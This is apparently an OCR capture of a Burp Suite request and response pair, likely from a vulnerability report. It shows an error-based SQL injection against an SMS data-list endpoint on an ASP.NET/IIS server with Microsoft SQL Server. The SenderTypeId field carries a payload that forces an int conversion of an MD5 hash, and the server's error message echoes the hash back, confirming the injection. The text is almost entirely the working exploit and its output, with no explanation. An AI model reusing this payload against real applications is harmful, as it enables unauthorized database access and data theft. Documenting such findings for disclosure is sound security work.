 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /SMS/SmsDataList/?pageIndex=1&pageSize=30 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.1361.63
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9
10 Keywords=&StartSendDate=2024-06-17&EndSendDate=2024-06-17&
SenderTypeId=0000000000'and
1=convert(int,(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123456'
)))) AND 'CvNI'='CvNI
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNetMvc-Version: 4.0
6 Date: Mon, 17 Jun 2024 09:26:44 GMT
7 Connection: close
8 Content-Length: 161
9
10 {
"error":{
"errorCode":-1,
"message":
"在将 nvarchar 值 '0xe10adc3949ba59abbe56e057f20f883e' 转换
成数据类型 int 时失败。",
"errorType":1
},
"value":null
}